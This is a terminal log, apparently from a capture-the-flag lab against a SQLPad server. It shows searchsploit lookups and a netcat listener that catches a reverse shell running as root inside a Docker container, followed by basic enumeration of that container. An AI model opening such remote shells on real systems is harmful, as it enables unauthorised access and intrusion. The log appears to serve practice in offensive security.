 ZPanel 2.5 - SQL Injection                              | php/webapps/881.txt
ZPanel 2.5b10 - SQL Injection                           | php/webapps/996.pl
Zylone IT - Multiple Blind SQL Injections               | php/webapps/14270.txt
Zyncro 3.0.1.20 - Social Network Message Menu SQL Injec | php/webapps/36151.txt
-------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit sqlpad
Exploits: No Results
Shellcodes: No Results
❯ rlwrap -cAr nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.67] from (UNKNOWN) [10.10.11.32] 55688

ls
cache
sessions
sqlpad.sqlite
whoami
root
pwd
/var/lib/sqlpad
 hostname -I
172.17.0.2
hostname
c184118df0a6
ls -la
total 200
drwxr-xr-x 4 root root   4096 Jan 18 10:30 .
drwxr-xr-x 1 root root   4096 Mar 12  2022 ..
drwxr-xr-x 2 root root   4096 Aug  9 11:17 cache
drwxr-xr-x 2 root root   4096 Aug  9 11:17 sessions
-rw-r--r-- 1 root root 188416 Jan 18 11:10 sqlpad.sqlite
ls -la /
total 88
drwxr-xr-x   1 root root 4096 Aug  2 09:30 .
drwxr-xr-x   1 root root 4096 Aug  2 09:30 ..
-rwxr-xr-x   1 root root    0 Aug  2 09:30 .dockerenv
drwxr-xr-x   2 root root 4096 Feb 28  2022 bin
drwxr-xr-x   2 root root 4096 Oct  3  2021 boot
drwxr-xr-x   5 root root  340 Jan 18 10:30 dev
-rwxr-xr-x   1 root root  413 Mar 12  2022 docker-entrypoint
drwxr-xr-x   1 root root 4096 Aug  6 11:23 etc
drwxr-xr-x   1 root root 4096 Aug  6 11:23 home
drwxr-xr-x   1 root root 4096 Mar  2  2022 lib
drwxr-xr-x   2 root root 4096 Feb 28  2022 lib64
drwxr-xr-x   2 root root 4096 Feb 28  2022 media
drwxr-xr-x   2 root root 4096 Feb 28  2022 mnt
drwxr-xr-x   1 root root 4096 Mar  2  2022 opt
dr-xr-xr-x 305 root root    0 Jan 18 10:30 proc
drwx------   1 root root 4096 Aug  9 09:42 root
drwxr-xr-x   3 root root 4096 Feb 28  2022 run
drwxr-xr-x   2 root root 4096 Feb 28  2022 sbin
drwxr-xr-x   2 root root 4096 Feb 28  2022 srv
dr-xr-xr-x  13 root root    0 Jan 18 10:30 sys
drwxrwxrwt   1 root root 4096 Mar  2  2022 tmp
drwxr-xr-x   1 root root 4096 Mar 12  2022 usr
drwxr-xr-x   1 root root 4096 Feb 28  2022 var